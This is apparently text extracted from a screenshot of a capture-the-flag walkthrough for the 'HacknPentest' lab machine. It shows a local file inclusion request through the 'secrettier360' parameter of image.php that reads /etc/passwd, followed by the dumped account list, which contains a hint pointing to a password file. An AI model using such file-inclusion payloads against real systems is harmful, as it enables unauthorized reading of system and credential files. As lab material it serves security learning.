 192.168.122.176/image.php?secrettier360=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run
/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:
/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin